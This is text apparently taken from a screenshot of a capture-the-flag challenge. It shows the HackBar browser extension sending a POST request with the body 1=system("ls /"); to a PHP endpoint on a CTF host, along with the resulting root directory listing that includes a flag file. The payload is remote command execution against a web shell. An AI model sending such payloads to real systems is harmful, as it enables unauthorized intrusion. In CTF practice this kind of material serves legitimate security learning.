 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node4.anna.nssctf.cn:28599/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system("ls /");
MODIFY HEADER
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value
Accept text/html,application/xhtml